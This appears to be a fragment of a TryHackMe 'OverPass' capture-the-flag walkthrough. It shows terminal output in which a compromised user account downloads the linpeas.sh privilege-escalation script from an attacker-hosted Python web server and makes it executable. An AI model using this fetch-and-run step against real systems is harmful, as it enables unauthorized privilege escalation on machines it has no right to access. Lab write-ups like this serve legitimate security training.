 [paradox@localhost tmp]$ curl -o linpeas.sh http://10.2.73.65/linpeas.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  459k  100  459k    0     0   213k      0  0:00:02  0:00:02 --:--:--  213k
[paradox@localhost tmp]$ chmod +x linpeas.sh
[paradox@localhost tmp]$ ls
linpeas.sh
[paradox@localhost tmp]$
~/TryHackMe/OverPass ✔ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.40.242 - - [04/Sep/2021 16:00:05] "GET /linpeas.sh HTTP/1.1" 200 -